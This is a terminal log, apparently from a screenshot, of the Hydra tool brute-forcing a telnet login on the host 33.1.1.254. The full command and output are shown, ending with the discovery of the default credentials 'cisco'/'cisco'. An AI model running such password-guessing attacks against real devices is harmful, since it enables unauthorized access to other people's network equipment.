 01:16 root@L'Amore:~ $hydra -l cisco -P /root/Desktop/isafe telnet://33.1.1.254
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2016-06-20 01:16:54
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose
FTP, SSH, etc. if available
[DATA] 11 tasks, 1 server, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking service telnet on port 23
[ERROR] Not a TELNET protocol or service shutdown: (null)
[ERROR] Not a TELNET protocol or service shutdown: (null)
[ERROR] Not a TELNET protocol or service shutdown: (null)
[ERROR] Not a TELNET protocol or service shutdown: (null)
[ERROR] Not a TELNET protocol or service shutdown: (null)
[23][telnet] host: 33.1.1.254 login: cisco password: cisco
[ERROR] Not a TELNET protocol or service shutdown: (null)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-06-20 01:16:56
01:16 root@L'Amore:~ $